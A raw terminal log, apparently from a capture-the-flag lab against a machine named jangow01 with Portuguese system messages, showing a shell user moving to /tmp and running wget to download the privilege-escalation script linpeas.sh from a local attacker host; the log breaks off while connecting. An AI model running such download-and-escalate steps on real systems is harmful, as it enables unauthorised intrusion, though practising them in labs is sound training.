 jangow01@jangow01:/home$ cd tmp
cd tmp
bash: cd: tmp: Arquivo ou diretório não encontrado
jangow01@jangow01:/home$ cd /tmp
cd /tmp
jangow01@jangow01:/tmp$ ls
ls
systemd-private-722915532fb84b0d888fa32ffdf78905-systemd-timesyncd.service-O7DA73
vmware-root
jangow01@jangow01:/tmp$ ^[[A^[[A^[[A^H^H^H
cd
jangow01@jangow01:~$ cd /tmp
cd /tmp
jangow01@jangow01:/tmp$ wget wget http://192.168.20.1/linpeas.sh^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D
wget wget http://192.168.20.1/linpeas.sh
--2024-10-20 01:23:23--  http://wget/
Resolvendo wget (wget)... falhou: Falha temporário na resolução de nome.
wget: não foi possível resolver endereço de máquina “wget”
--2024-10-20 01:23:23--  http://192.168.20.1/linpeas.sh
Conectando-se a 192.168.20.1:80...